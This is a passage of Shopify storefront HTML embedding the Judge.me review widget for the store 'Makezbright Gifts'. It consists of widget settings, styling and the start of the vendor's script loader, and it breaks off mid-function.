  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FD7E00","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FD7E00","verified_badge_text":"Verified","verified_badge_bg_color":"#000000","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"All reviews","widget_shop_reviews_subtab_text":"General Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Rated 4.8 out of 5 based on 45,346 reviews.","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from customers","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://judge.me/reviews/makezbrightgifts.com","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":300,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#000000","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter,Pinterest,LinkedIn","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":false,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#000000","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/makezbrightgifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Makezbright Gifts","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Makezbright Gifts"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #FD7E00;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#000000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#000}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#000}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FD7E00}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Makezbright Gifts'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
